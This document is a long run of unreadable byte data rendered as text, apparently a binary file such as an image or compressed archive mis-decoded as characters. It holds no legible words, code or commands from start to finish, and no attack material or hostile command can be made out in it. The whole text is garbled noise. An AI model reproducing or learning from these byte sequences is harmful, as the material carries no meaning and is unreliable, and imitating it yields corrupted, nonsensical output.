�~�<>��o�(���l�~�޳���t0���L����U0���e� J�`�M[1NP�M�(�Y�fY�{a��C�U��[_[�tD��i�~[��� c�V���Yj������_��VpE$?�%`t&���
 ����j���.�� �M=�Ɂ� �O�@��%Y��Ο?k>�Q�D��H�1� n�%	2�� �
�Q�ʌ|�,���~���#HO=z%�1빇�@z�z����ȳ����6ņ�jb�U�U����lݪ��W�eɎcc�;u�)i����x���~|b��
�1 ���s4V,8���]��-��͝�i�:��ЙC]���W�s�`�VN�o�/_Vu��n�9N�@'΂g (P Q�΢p{�ݑhǜ9�m���%#ݍ�0�A����̃w>�8��9(P`>:
���O��(:Ԣ�"@|��
?�(#,z٤�XhP#5��B.|�&x��<@5��C 1qZ`�Q�/���`�H �b�`� �7�x�2�� o��R�0� �i��v��,"�J.��'��!ӟk�D3͂� ��"8�/p��x� q �ځ�#pR%�H��)��T�Q5�I�
���Ҙ�Y�
*&��w<2tS*H2)MOE5՗b�����S w�qt /���I-}H����!+���
,��*+Y��ֆ(��,�z���x`�Rt���`T�^�!�1�{������n��3y?���P_u�e���B	��p���l,���r��F���5f�6>�x����(��;���88o��d���\ڃo����gj�¿�<#@?��
|�ɠ�M�xP�X(�0C\�P�M41�e؅�Ol��v�Q��f�w�`� �HR�T� 2�|��(o��V��!�2etpGKش���$L��w�H�z�s�i��!1��kz�i�K`ݧ����[� ��	�M^w���t& >�dM"xv�l�H�g�y痉����y5V�auǝ|��s����^{n���Mޡ�*-a���,��B6Yf�m��嚋���y��'Jy��"q�c\����t!���L�f/�pƂ��G6��l�k{fȇD�3����RD(����p�6�Fnt���f�� 2���R�	k�@� ��d)��ʼ���fO$����U��~�؟Q�GhD�G�(FmBj����,�!\�C<���v���Db3�!Td��@m6F�֣�(HE*ޠ�&��Pr�'8�M�pf�G��1>Nn� ��&���	<��3H	��:�p#v������v  'zb�O��J]�
V`I�0��df2%��#��|��Bґ�x�� %8��L�����!` 8�qn���@, h��{ 0��1Oh��O��'=陻e8�wT�U���)�}a�_X��P�8Z���\>��E��8m�� �.q%�1��Ȯ�"��<,�R�t#���᎙��J4u��g�n�p0k�&8�eڸ�eh�ߠ#9�X)�����F� vR%�ƅ*0��#3r<q=6S���#�(@?
�м8��	(
H�B&���� jJ�/��7�Q ��c����l7���h���GJ"�(ioMb��&�I:���X�t�z
��������ӵ�8¦r���"	�;�)L��
�����B�C�P��B$�ˇ[���nt�`�HAwU�oLB@��!�`�= 6�׽�5�5��+dr�ȫ�[��
^R^���RBs
���B�R�����B����P;#J����G��/��e@ry� |LH8��Ƥ�aXh<�n|�ݸ1g��3؊s[��ڱ���� Gx C���a�A�	���x�vPՐ�d��*`�$*Q<�q�X�8�(�G�9��[�E�t�?�t�B'�,�����}Ņ��V���[� ��F�hl�u�";�QV�<��2�$�Hod�B��%2��s�Tӭ����]���C�e=k��C��u�c�[�D zT��L1�W �@H:���M��ȝ��N+�cy�~��q���*��{J�A�~��TT�72�Q�#��~G>����O�k���a
h�d�@	��ێ� 7xH���a�*]0Y̒P��+���@��<.�����%\���`�%��&�-6�� DA̸�3��_�=TIK�p�;����02�I2%Fp�&7�ɕ��`(�\�@)�G�-Qd��NV��23���j&�8n��)�Gi�s}��(�!@]P��Fe"��- ;�5f�
�����5�� E�p��)M#=������i$E�H~��
���!   C@=��k�ӛ�%�7Z_��Z�L����	 �
�����	9��T³iI,�&=�#{�(���0@6��4���d�ӴFC`�*����v����K��M�_����k�b��c���Ao� ���!���q%Q�YʞT�|������
��8�:(�K(���������Q�ذ8 %(�
1�
�
��j��I#����̸1o��y��ı{��,�	nh � l3H����:�
� ��K��Q9�*���l�2 ځ iȪ���Z���Y�6{*������j�;-�;�N�C��A�J� 4R#B��ɀ8��:��Y�م�����$���42ؼ7��$Y��x��2 7�2xNє	��)QA�H�WD3Y�e��t�ńX�x�5Ax	^�Ea�E�HH�����ȷU+�`r	os
ǩ�YʇC`�^K+�R�/�w`��� (G_3�t<�uT�vdG[��t2�H� 7J:/k�FZ)H�7VC��j�oܝ�Y
<(�S(�9`��[����!�r����n	�*1�H���a�{A�JB�������:-��Y�wВ�Q�:�ێ
���h���(�!*�`���l� *��1C%2C4s"(�\p����6D:�ʸ����"�j��=�� 1��B'p�]�!�X(�DC�i��2���K�Dм"!��J��D'�Rc���s�ks�H�����Y[����F�H/��nd8�P.�4>Kb�܋H ����!��ɝ蒮	Mp���!
`�0����Ka� ��J�o����N��������$��= (Nz��1��u뇡�@�J�ӡ�$hF�	ˡ�Mr%N�O���E�d�KH���D��Z���0���|; �P����@�q�2���P�P�ɡ,�@�
����p`�̌R�Ē�$*��"���ِ�<�2*(t9����B�q�[�������8(��83pq�ox���"����� �D�+�3��;:�C��3|�1z˷�_���7�CL45���#�s��D=��K��<Dz$�,P�R��`�-@/\����Y�`
7 ��єa�EĹ�����G@�.^)Ձ`纁��{rh��!��q�6�ޤ�h /�8����h�$�_K�_��0�cŽ�x7w�Vw��i�Vi��i=��|�t"7w��S�Gn�ʼ��+=[a�7	�whz෡ГH8+��{�y"&|��a�5�Y�_!PSH���b�@�@�"����
P��薾(ri�t�!Q(����H�n`Iu`��h����%+�	*��3���0�<�q�(����y*�� ;����ʔî����,�6� .E4@�.m+8�����:�;j�ýS1rT�;'�K�l�C�ӮID�i4q�]X���TL�,��M���-G�&!R`R �����I� ��z��82��Z��9!W�a?�s�vͯ�9� �+/ޫ�YM��/6 7(މe�z��u����g�}(N�ɭ�X�{4�4�]Z������@8�H��.��W��Q������0݄.T� �T�(�c�Da�����)X�,�0���Eؘ�XP 3���<1I���(2Ȑ����۠���Έ��P���w%a�)~�Y)���Ћ�̆�pB���� ��Z�{�gٺ�ف�h�'�2� +p�R6��z���RJ��
�Z$8��D9�3���=S=��1J[?84�34C�C<�XPD=u4�����@�4�=�M�D2HTQ��Ge�`�?~Z���p���
  �|OK:��������^c�����K�p{5Y�% ��}P��5*�'~�>8��y��ݝuPN�x��hH3���=����}�/��5�8Q�M9�z�@�Y�#��hs�u8�<)ߡ`�	�Ap-}��ڲ�#h�܊�X��_c1HbA��_�(������	��D���M	�ؐ���`�o qH��|�>�n�nQv�)�j�F��)u��o 3Q( �⠅��@����Aʡ��`���Ď0��"�r�X��y8��(>$�$�b48���b��+.:/�;3-[4-�E�>�xS.���ӯQ���F�=:������B��M#�/�������4H��?f��V`|�@��f��MY΅dе�C`��nl���s��>����C��+��㓭ӌ7PdYfs�k8�zx�`�P^�ӳn��j� ���h�xpK��	`*�/>0ӄ�q�A��~�O�*���1~8O�,�<��k�Ee;�b0t&��EC0��_�m��,X�尯�
��n��ri9��`�y���������̠���U.�+�!��F��
؀��`U@��^��2t耧B�{
X�$�*�P3��#N���J�@�.��
8)6j*F���Z-.ӨF�N(�N���ޫ�.D
���3Fc:�[�S1�HL���,���z���P�(�c����Hٔpl29�=*����\3QN���=G�=0�=����^ۉș��}0�a @=~�r6��I���+p'�+�tH�/��E�5N�͇ ���HA�m�Up�S��L�g�r������+Q�e���*�D�N^���s�@����H0��g��y�@9g�

X����h��=���࿘�x�u�1zɌt߃�ў����h�Ԟ_P!��Pz��%J"��E�^��i�	é䪡����+m�6����q*�q�Vj�@�:C˰��<�;#/�.���CB��&��4>�Q 8�Z�uDIk��r.g��t����"I�3��?���V��pz�}��Q�>;7��@ퟣ�|:.�ǒU�%���E�Y��ƵS���R���u�9�k�<�.S�]a��T����mS_�M_u�m ���*�1��W]P���Ո�X��J�n[IU+��?^���Vd�_�}8�Ίgǃ�^�y��z��i�g.��p{|W*�N�(l�HBqx�WI����U~a�=���Ye�I
���Ҹt��9���Q�?��5���(Jr���{�
�j�D������ү2�����Z@����N�3+ I���3G)P@-�(jt�С6*��(�t
�L'|e��q�
U��2�S�.5jd���N�+��G͗/z��`E������f�T1|�ɺ��R��A��fu�K�� �q-A	�� D��L~���v�.��rk�,��ƍ��'�Zw���{�o�;n%ܩ-a��^ǦO�n!��d�"ɗ���~���&��t6�� �.|8���M�]��p�!I�Η��=IL��׮D�	��9NO����P+Y�qA �N� >5��S�H�/A�~�����bT3�� ���p vԑ�J,��vPp�v\!������	�P@)��"6`�M(0���*�0�	�� ���M7C�N7ް�;I.i�:{��f��Ï;���ZQ棤:�y����M6Cb�M�*�3��9���L0�tЁP�����l��p���Ш8�@:����@� X@t�QH|���g�AG�Q��EEA�G�TE'�vR��'�rG%��t�L1��.=��O+�GQ_����(��SPI%)_X��Xop��E���DvѱC_7�]�PA�^�{M`&�[��vq���9�˹�A���{=ݥ3_}�9�O����y�Z���n�E �57p��'����+l
y-X�������1 ���ۏ �-�p��i������kO?ME$IЖic�~���5��_�߀���S��  ,���Y,R��`�v�a��l`�8&���9*�X�*k�h㋿��f���X���9�ـ��{|ig�і�*����;�����(��9(0G"�Iy℣��	9�0x��=�8ç�ƴ!�#�Jq�F�p�8*@i��������i��:*�A4����*�%�Z�I���+Kw��A�4����C��$(�`R���,�)O)�THA
2$�*Y�X@�o�� c!�YXp�����!`�������G� c�k�'a	�� ��¸Dyd��ȫ1������0l�]�C�Ҥ&���h�+b����`�C��LT4B�	���lx���<ˈa?DC�;�b=�G|����ula�π4����lh; �ж
-`v Td m�A�����p)R\Ⱑ
وp+��7���{ �D"R���=�2�����ܵO���`���f�B�P�"���\�!(��n7��IGq�::`'����xjCU(J �y>R���!�I��ȅ�,@	�t� �CBFՐ�"���^%+Y�$�&�®�G?��&5��x��b(�Ѓ�b�(�)Ҋ�T��h�[���.�T��d��<S] �.C�_Zx�b� ��j�!챎E]�Q�EL`%Hb?��'ά���gS�j�.yq�s�h�`I%L�.��@<���I�2�j׻�5�z��nB ��5�cB���ID�� � &p���P�K=jVY \���%Z|�X��R���O5�C�C"��Q��V����� `
(��(ST�%�p���p׸��G,aD�Y�K�4���zltV
E.�1�`*�t�T�2�
�F3���b�;m��wȅ����	mH�9�gD1j��k'8��q\JpP ��
 |H�>a�8(�!�**"�ʠ���Iju+�TbW<�Ldr�&�� PV ��|TYGY
S��P�o��7ؕ`P,da�Y��7������l3����
Lc�����d��j;!�3�!^n<�����xy�C�$�:��3��̖�x6k���0n/���[`/)>���4�+m�KS�1�x z� � %���8��a��!�������ȗ�d͍�~�4�hi��l6��m�ȷ�mnr�,t <�� =�m9@������+�)g�#��R7T1K�V��^��T�|��Ԉ�!j������7;q^r�a�#��6��Jl�H���:��qt`���g�
�����Q`p�S
攧���X8y�p�KujXDU-h�P��V��D� �;"����.x@c� Y- R�2��_@)TT�@�K\e!�[�S$���D$H�e-�����2��v��j܀�c�n� �&x<��e�@�hZ�#w��K�QZ��`�f��q� 삗S0�0�0A ���?�t��$!/��;W���@�F����	�G�7&����|]��@�>�}��6�I2CSx�,^ �%��A΀8���(����s�����@'7��T�!%	��kwu�A]��.�&�r�=�c�����u@�6X@��ฉ�i�O�܃����	�T�-
��C�C9أPJ=	D�uʃ��%|�'�@��1��d��hFМG�
B���$�\��P�ݱ� �1�@KP�ԏ��T�AS�����J�@��݀�����@<L@������]_pYcЕ^��2L ��]|����I�2DB�Yǿ�r��˜Bq�*�!�ǫ�^j�LPUY�\�Ƽ�3����$�������-�5<C��Qm  r�]}��yD�'�7GpP�;��y�~�^R!���ؤ�iH#E�" #�hHA)��@����9�	� �%��l��0N���-�(�4��������E��B.�@	H�',	.���_�C��� �R���(\�0�7O0d�>��T\\��;-�;Y�]�=� �� �������	^�',��?��x�@�JA�\�$J��Ε�� �4AN�m����
$@�0,U��I=!0�t���m�d��1�� BCX1G�x�5��Oq��9�E �Q*6�2HX���<��XUQGv�@pd^Z�� 3��}� �;�UU�Ԅ���  Z?�= Q"%�&6M|HQ�"a��c��PG�(��=�Q P�hR�p�wL���"���ؘV��ؠ/NA#=���8�4��'�B�(�n�H(e�pu�r���Ύ��
|C7:��=ɺ���T�x7�C0���B2x�����c�'9�1,@��6�5%\6��?v@��V$��A��d\ �Aʣx`�Id>���M�	���~�
F�B�Fh�@Š��d��J�ĭ�O������ !P8K�d��ز� U<]JE!)�j]E�0�D�ٵ�X[� �EOm���FZF@��ИeZ��cH���z�ՙvPI����bY��t`ffb^D�|�z�PcN�=��X�EI�݀������⟡b?��hRL��T�+�&���j�k�V-&�	��"�C�U(�3��\�m�Ag�-�)	�4J�)�H���7�:\[������i'��*���'(�>�_0yBdB.��1�[(�'� 9�ɟpc|"�-�?��7	��_ dl ������B�r@�� %@X�)�%��	>(���
~䆽�vDI�J�+J���@BK�����رlQ0�.�O��I]� 0�T!�XaLea�i���U�;���@`��y�Y���Qi4�J)}\C�X�h�aʐ^��H����U=�Z挚rQ��E>,&�Nb����@�5x�ҎZ^�,)fUg�*G2|-p��]ܞ�΢j��-&H/䇂,ҥN�@�$� A��`@%)�l���4VN����f�7�s]��DW�b��_��'��*��'�C.��%؛y�z9�S"�	��`6!�`k7u��C0��$�$�
�!J0��8�;E$�X��xJ�E�ӅY���ΫG�H���f�I�ܿƏ��`%�ϵ�L� hTQ4K9leQȀ�AJe�t�n�ǲ�?���]�l�������n��L���Z�AU�;�c	��cv��I�r�=`%-���y��5����)4��~^@�v  �5�X�����$܀ �F_l)�)�&�R�j>�_.��*���#��(��8�`��@�C+��5m߭�*���.׉d_4
Iu�[v�����3(�����cDk�@���9�>�4�R�nS}2\�~�><��8R{&�
��6�D��E�O�ƫ�A���\�nX�GT�Gl迪�I��@��\��͘ )Ú/>ݍ-�� 0P��j�TܯK�hE!Z��,Wɚz����?He\hs�h\DCav-�=\ls7ss�p�K���f��$��^	�� @�`�gE@ާA�Q�3P-�φ��/n�
7^D����wD Ā��7�$��T*io-zfp�e�7ğU�-,��h!!���}(q�lH �P����la�>��~�t��n�W��H��|�����R.Q5U��9�Ad�� �y��@0����S$�<�4� `6 ����x��	ARR$���+X���r�<5�`
t
A���S�.o�B4�(�2����*Ϝ����������r��OO� ��.���P�rP8�vŐ9aV el?��L���^"�Q�ȳaT�>���ԋ wr+�r�ާ%Ar��r#7��F4����C���@槥Y$�Q��E H��$$�!�����i<�$P=�Y1t�0[`��l�na�3�C�%@G%w��)��	?84H���QU���	�,�����L�M�M0j ��>L�3A�a�4 (�é��<W��ɪ��C�"�jT�1;�R.S���'��(B.��$�3�W��ӗ�A��<@"pc,��"�	��?v���]�n��^S��6�&c
���������+	�@D�c�+�����*��+3T@���g�6�riKPEQ0O���D]�FP�bWٷ|����XN�3�,b�hDB �a�D��F	S	0�?p����9p>�z�;̬?D�5�U��;߅��a� �� � H��fx0 r�cE�XVeZK�j��)hMJ�=tԚB��@�4����g�t`E��@��(�Z�{�A*-HK����S����M׭��4�-�֞�x�qF�rָW����}�r�1T���cʯ��C�y�[�� y+(��C2Ԁp�0̗�A�-��Ъ{a}����5��u��_�y��.�s��=Y@ɵ+�PX�F2o\ 	�Bd�rP6��r*���t��:�ʽK�dزN�@. G1K��T�A�E���1t��`����N>��l�C�`�2�¹ ܀����ڬ�K�`�>4��>��` ��a�(xU���L$y[�� f>�bi�a�Y>�F�:���B�{Y�0���>@>u��(mZ��$�3x�T��)�Y�х|h�R-*�,H܆�P ���h@�,�>d��-+�@��vb@��
`��ma7�*���`�'N|'�r�0�P!;u{��Q�.e�=���2�].$�T�jM2Uh �+X0^�X�`����Jp���ȑCׁ\����Q�#�΂/^l� ǈo�u���4�*T@��$:���)L��$.� A"�0q ����L����FE��)J�NU�TZ4��ePU�T$Րx@j��� Bp�^�K͗�z����x���}Q���7�|��N�sR��0��ƍ7,X��׏|y�%����~x�")��|?wI�_��~}���o�	���+��g<��1e�t��<w���?~�1�H&���A���io�kL��?�:1�e�`�i���C���� 0 �+�H�����e�	1�w��p��
�yf�|J�  ,d�=qC�3�4S5��<�M7�C�j$�s�:�Æ)����?A��;8@��&%�(B�y��)!�r��L#�!�Dɨp��H�,M���i%�X�gE��w��Ɠdt�#�dƱdr��@�ఄ��x��8Ǣ�0��٪q�}�E�JK-8�� ݸ��8�B�������^ �6[���>�,�Ψ�2�:�l�<�� �TP{���Zkm6r`v�M�߀#��b ��/ސ��/P�ne.;���#�`��� ���	�a �qn4�p�P����"H���Jh/��ڼv�$��t�� � Xo�C�q�	�(�������!{h�k��@�61�HA��v���nuY\J$3�������2o�T3M8�|��j䌳N�ᜓO?A� �'�:�ۧQB	g� �,t�#K�F�4͔S�T�� �2��T8Щ���
Xu��g�WU�DC��%ơ��8HP?<*�z��Ex��̑6ڋb�`�++]�J0:P
(��PB������-낋[���䅃�
�%������@bS�T�"`H��
V��hfa�`X'F����
���]s����6�� p����i��p��A9,k��2P�[h�|`�0��;�a)t�3�p=Ip�Ќ9^#i�8��+A�\rG	J��@��4d!�Q�A.R����7�pC�;���/}I��R��Q��yn����"&��EM�+k���M�%7�1±Ǖ��xF����#F"�����-��� �  w4�E�dS��t�Б�wʦ�δ'D�Nvv ���(�)��*Btp-�]jSɳg��K������-���'iU�X�=f�BW�8C�@O !~hE*�Ox�+��2�І'<��І��G�be[h鱂1�������Z(�.
�k]� �88�y�0h!�b�pB���q��f�Faa���g"�Ê��b�lfc���7e�pNv��0�eo@Y��3�a���������qcC�Fb��ɑ�rd '�`>�J���L��Nv�G��e1{�nV�A+Pd�\��s!�G���"��5�8TJXF�k4 и+��F���o��l�<�h����!�g�Z�2�8����mN��8D�(A2�H �Dh�aL��f�ؔ'ӡitib]��'����l'
�Nw�E;-@^�DZ�C�=�y<�`� ��(��p��*�H��|�N	;�1�d$��1_X�
,&��P�8�.d��YO�CB�aVL#�F[ڭ`�N h�K��	�e]�R��"���	����Ѓ� �� SÐ��D�2<Uox�*`5�K�2V�!�F6���!���M�#���9o���#���fd�t A$�B�2`�v���4�F ��1Wکۃ�­զf��X`�}aGPOie�!Trh�N���kAp����khh�AB��o��[�{�u�A^�1	�s�cG�h�����d�zܴv����6h���L�6K�8�u�\��ȹ@B���F��w���DUB��� 8y
Q0� �rU)��r��3C���jp���q;�qȐ�g�Dr1�\<��X��0�|J�"<�� ����c~1�����`-k���e8L�/�W�-a���_IU����T@�0,�Tgx�Np�eȪh~�
T|uα	kmZ05��7��q�X��|�e2 �લ���6##��3�!| Ҫ��M�oڰ�?�~��Ϗ�@���a{��q�0 <_�e`M;�0E1�K ,���}1����>�_5o��u7��/f@�mC_D�h���m�h�����1��y�y�n�����W��u�f��[�l��N�7�bǜnGv nw�@ኀ�$�y&��b�0..����%���
���A�GD��� �`�!6j���`��Ap.@.�@��QJ�^̀�!��(:�P����J!n��tJ����e���/>(#@a����,��L`\��@���a�b�ߌ5P�~������A����LF����X�e�C�T�����b@�Ȉ9���AgX �2�n ����B�:�F��m�m�U1R�W�ц�І�H�ך�D�a=vk]��FF�oh,m��I��qD"@�+�L���F��/_��p@$��X�Bg��OT�u������O�	�v����x��t��ax��$О.� ,��Z��4�z
�C��H��H�ɡ1����@�0�T�r`�ab�h�)�!(��@����X�I`\z�	_�6��.��%��n����@ȨF�0z����Ύ��N``� ��p�rͪ���*߬5P!6��i���6vA�d��pRf9�íP&���f���fX���&�21C`�8�;Q?X��a���@�!Hk�+�32Ik2���﹞�A$	�F���Q�^d3Q3��15K$?���LL�F<�nJ�d5S3�o�T��m��tP�����K,0v
�
P�a��wND` 
��Te5e��!���(*�D��,U~�B�!I0�!�Ra��#�n��$!��)�ƌ�Br,�lZT2��%�¥%	`Ql*�t@-�l���'����0>(�2�J脒��2��l����2*C#F��3�0+�����Pa���J6��,I��*�eHA�9��:�R����� �� Ϩ.�5�5�h��F11IjT���i�P�L�f���ڔ�����NUS����	�k�؄O�o
�I@@�@9� 
0ew��w�*D�$���"0��B�Z��*@8��0� B!Hn=��!|�T�.�X��^n{�s��@�t �("A�ǐ�A��(D�����Ȧ���.C��.�,'�N0��(�P1H )���N�2����2�4�rF��+f������4_�,K��S&9��9�(��(:���͌���C@���/5q=1csL[�L�4o�t�M?�dK�f����6Ovdo$dG��O��M����7��嫾@ ��QA@R��t F�D;#B;7�x���G¶�8�<!��RRT!,!r�>�H@``��� D�N�$'BXI�*��%�e[��Y�lQ (�.tZ��x�
�6/,�/�-ζ0�1�2\Q�N>ǬE��
�u]Cc����:���]�j�x@��6���0Z�8�0��a���M8ow֋���A�p�.���/��(�bScǔL���Z��ض7{��C���·de�N��f�d8qvuDM�S��jG�9��QNis�i�T/��8E"r����A�8`��!TBE��6�!!C�Tarj�Ɓڶ� :��az��ڀ�Vz�"�p���%��[: AB��&+TZ1t���ꀲ� D�R��(�U�aV77\�S>Y��E�*��a��tS�tU�Xcb AQ�^��i7W =���R�����*⊋����:�J#1Ӷ�y��b�b�&��Lôz;�{9�y��DԴeevf�KP�$�佺	�҄P��P�s��h�ᒶ��x"�'�>��~�SXk�	# H$(x�OU�O�p��A�`1>A^�, ���	���(�o��X���kxpg2jʦ�"'��'(��0�#s���`s�x\����\a�#�t�2uU7���j[C�gcv��8V@<�8Ԋ��jI����9�jJ�;�/11b� �91c�z��Ez�I��W5�f��|I���oqVN8ٜ4@�3PBYF�QJt�N9U
@��v���x�U�Iz�I<9`�*0"r�Tw٪CAB���!�9��Ů ���� ��5UT�ZX��E���b�Y�`���y8�}�q9hr20�B�@!J���Yfu�8E�N`ε�E��#��9��X^y`���^:�[��vK��Mf8��#f$��H��4y�b!�Jo������7Ѱ<Q0A�L����L"`Jv(S�U���fq�2y�h�⋥Cg
�[8�DM�P�1h� �p
�@��h!է��*"�"N��s"XM�ZDa20]*@-����*����z�wY��� ��*�D�Ⱥz��$����"0����!�"��: ���	���-�5�t*�[�L[G�K�l��E#;�52�\��DW40;b�Y��h^�� vE�F;_m��	�8
:]fIIaw�he���6;��-o�3Q�Eo�'60�͇���[5Oo"@�;ڬ!.��<5�[=�kd�	��^	�$��W���la	8  bz��ul'��p:\A�������ljU��"�������	R �A㦺�ܪ�:Z���8 �� /ڠ,@o����Z�:�!ġ���
��`P��z "h�`�ꂸ���.JT)Nh�!�}<���E�����ȕ�|�Uw5�2c�8ʥ<�K��W��q�8Z�/�Rfe��:"ڎ�.��Ju[��2�+v����{?
��{�Q6��1������W�ϱƹiDn n 3U��S��F Aen@5� Ȁ��a����[�>����k�V����r�Tb�� D@N�uF'�žl����~��h��ԝ���	�"$�x6�R�S_�%/$(�i����w�TC��C���T8@ @�)o�zo]�Ñ�s�X��
t�
\��`����(�,�B�]�9h�?�(���n�g��{�����<���3��1;�EC߻���f7��ԴM���_-�h�>fVƊ���4��ռJ�|�|{zO/�=��kb B�1�[?l;L��c�^D�>��"Ӕ��c� ��H� �7���%�@�#J�N���'J\�Ņ�<�^�/����N�ԨQ�K	b`V�)�'v�ڵ3S/\8of���2�K�/�L�B��8@!!u��ӗ%�4%=t�q�D�9~�U ��n���u�vm��(;�9,T��G�p~�}#���ǐs��1l�qr�T�ŋزa��[ݼ9�~C����\�8���F��`�d�c灝�mz�(��E+��|��:���&	�=.,������>���S�O'N�T���A%�~T���T��He ɀ� 	!<�@�����!�
AP�0_�!�M�L C�A�	�0�7l��nlqC17����5����x! d���00�H,���)���PF�Q���#�DAr����`����_~��@�D�N*�م��(s�a�I&�irfD�!m6�!l#%K\#G3�汧�j.�L~"$��x�i�zJPR�TM�����O��Z6���ĨG�R56L��SP5խxP�U]y���X@�YgՅM(���*�Ek[9��('� �8���gp �b#0�c�M6Y�u@8�)�/X2B7��E��y�%�b~���`AmE��	n:,��Su�,� X=�1��5�s����Y�B�	G�y�mםx���wL�� 	�՜�7ӧ����3VB $"�!.���F�����ǆ2�L�dM�o���*���1�Xv�7�cτ0��ׄ0��K֝�5��w��8�F � �mn��oB�)���L�\r��g !�0^���+s���Fʨ	��k�7��X@3�z��nR���k~� !�k�/��7ؤ*i������dCT�N5US�U���Lӆ���m�y1k�\��V[y�V _���`xf�8�)fֹ�6�n功8 �4T��M\T�/��e4m���"�@00���&�)q<����c;Na�CP�@	$h�ʼ��?��-sYy�C���L=��Y*�3���?�@��T��DkЂ���*Z�BA���F�/� D""C�HA
2�(l/���f��ȍk��ۆT�:^#Iu#	J���>�w(]q�*}�w�S����]��2�c�#�+�����)� ���(q�/���H�(U��T� Jۈ@)i�('U�Qo���;N�JG1�K��3�#�T`h�U�l`�Ѓ��1������nE
�aY�4����eaW���,l@KY��V��r ��*p�q��,�s��r��l�&3
8�8P�|ucyt闿F��`h@�,^7�(�"��;HL	�I	1V���c�Yq� �0� ���NY�C~Gf�q@*�JT ��R���"�H��ă�1���� �P�����_ E��5}�Dd$0��"��dÑ\kG!�MHv�c��׾�� ?��fH��b� 9�	�0�����v��.�Beq�}I��Cb� ���O��c��R�I�]�lc��A<	o�Xd?q)QIR�Hݖt��*V�]:��'y�!nAf6�� ���4c��PU �@5�<��[��8�Rc��Z���-ӰO-�bWYD�ί3/P)8 ������Z���	Ə���,�4�CMY?�Q���m: (<�)����S�bl&lNr��z�Adձ�����Ң�4Ѐ�}3�������T����QEE�Z H� �SdP��ծR諀�Їb�5��D1 ۈd$�b�5Gd3ۏ�1$��m@*R���%5ɯ��u7��on2@4� 7;z�p"6�%Z�.���GƔ���t
�<��bl��SH��I1*�2l�bM�ZGn���#��()]2��Z��w��S�>:Ҩ�d�<��)�"��:��|�+/'@.�0Ma�$&59 xŻ��Fś\Y��@qr�%��c[���e5�}Ȣ�A�1@� �=x���-w�%��ap �"���\,Q�@�mS0�����4�������XD��"x�0?�r�@�����4=�vtڝ�P�4�a��Pd���CU�P��3�ѩw����J����K[P	!!�z=	 {�"2�u�'�T�"G�m��F����0�:���$�����x든�:��� ��k�� �6� �-v&V��AT��1���u��@4��������ѥ[Dw��T�dO��b���h� M�r� ��4L�������;��}��O��nT�ڦ�� ȑ�P���E��4�ޥLA�_�y�N�x�K G�ҙ�ܥ|�KZЂz�ſ�`�1%.@'P�B�p�1?:0��sqض70�b��	s��OaO��==���b�1c3�R%�B�ԑ6�m�s5���!d>�2=Ut@�CCUTD�tQ�
�
IȄPWurerUW�e_G!^�E_dv$"FgF)B/ipif�672	&`	@$�pG�,�|w��6w�6z�6ǰ�Qb �`�pOB%l ���9�)����`H�[�x���k�3ې�&���H���ɕ)��Z�@8�3&��H���W����P��t�i [�%db��e'��\�3f0m�T}Ӆ}ض� E�}��m�^B�6@+6P+`�Z!N�:?d��gj1ova��>ղa�� �R/0m��.�!Ǣ_��d�p� d�@g��uq�pW�:���Q����(gB�0.�r��C�562#SSٱs5<�8���9t� 3� ?�CFXTJX�EyQ����LH4SweKcU\� \�u^���EY1����%�li� �n`�gx�:��� $rtwri$D�g#&`k��|ɗVp�h�`���`��y7@����l��7��7�4\dr8��H�u&��w���i�!�X�Ԋ��%��� .@Zu"�r���X. ���?  %�{q�|��2z/PX�9��&�I�6<B�f@]����}�f]�@0��n�	��M M21=��M\��n#P-
�>��������X.cOp��08� � F`��X0�����`	�
pA_t���W.��-`�@�Ò0y"�A�� pr�`(%�PS�$���a	`	�1S6�� C:�6�c�d8y�9��ѓ<)3G�tDuK�L(�I	E��	beU�u
b�W�UY\YvZsVc�i6�3r�egqf#7���`��������{�l�$r����z������i������:���yV� �����J&@��:�3\�Tk��y����{q�)R�@w �`Z��i����l�7�Pw� �Jzh��0�ְu7�a�Px�'��'�@��v��HbBK�Ӝ��(����+``՗<q!ǎ�� ���
n6�MB`�nB� �n�b�a�Ԏ�`��g���e���o̡�8�m`v?� /�@�:�����Ő��pQh	� �R
��� R���״�!B�0�2���,�B7Fs�qّ�;�s?'dX`�>x�HzEVd@��MZYJ��T
�PJH�UEYʥ\��e\5b��1��]	"� �g��bid�veI6d�ot����,`�|z��{�@@7~g�����{������&��
����zp�%` }r@`�������&�pµ����{��{h�Ɉ�z���dI������pxd` ��)�'�p	�{	�`'�p	�{�؛���y�r��{R@�%(��y y�X�{\뫾� �1<Ր�]��>��1Q��Y�r ڕJ�]�,��^�N�`��
����{~���1�+C+��ڏ��pp���2@"� #���
�-���Ղ�*��QE 
1[�0��	&�M��(���Q
�0>[�S?4�H2±s*cCV܃>xp8p>��D��K��Y˵�K�j|jl�R�	�4Z�u_
^Ǖc�b�m�f1B6ҷqe 6� ����V���������� ~�w��}����:����Z�V��{%��` ,7 ��{�l�x�8]�
��K����#�d����h�&�Viq��[H�D���J՜j�{����%�@K�sW{2@I� �j�
�(��$���E&?�X1  ��σ ���d�ˇ2< ����/7O,��m��}�+̯��}��B \a���n��>
K-�9éAO��.��{�������A��T��`�����ӎ���Ѳ9\���#:�p��a ��3�I�b�!2�R
S���s�4`@�f��3jM�$�	=t�PYr-�Pz�v�����r4GceJ�4Y!V5�]	�r+�]3"��"b�dH6W7b  �>`@���@� @��;�,�G�8�ɧ�0��ٟ������,�������� �Y�V�%q��ʱ-�yil@�@%@�M����;%n���Y����y���ݏ��d&hh��|�@�������Z����yǰbr'�]'y �ݛ��7��q�WJr@v�N� 7`��4�Yz3<"���{�	��߰m21M�+�e�����	o��2�
K>�"����o�q�� �W%���-s?a	:��ya�e�_�v�Z
0ہ�=����1�v����F,=۳1���`= 
a�2�!�`5��Xpu^�C��a��=ٓ@9׀��`�q�4l�4I� q�L�UXh�o�q;�id�>��ig��n@�}ّ�� %p�%`�>�ҭvd����q3�#a��
�k���~��0�q�� �ͧ��r
�	`ǰ�0ɏ��̰	p��n����Z�!��%�%ŗ���~��^:�W�p�_��P�	��y���x2��%��ߩ�Km�k�y�tH�����Ѱ(�)l��i����~ ��>����-~21����T���L�t^YP�ؒN��	��3n-ֲ_,@��-�q����;K�@�-@�0f0:����"(�A���`�QE /kA<������ƐrP��Ñg^����8�cY��7TC@�`�u.�9��T��c� ���^Yq=�g\�n�S��Y�u^�UX�oK����"2��V���nj�7`ѝ�C�l���[�� �r���[�Mڭ�%,������p��� ����n �ɇ���pGyx����l�JH����\���;�j�d��9;�p��y0$����|�@�jR�HaY�Llc�
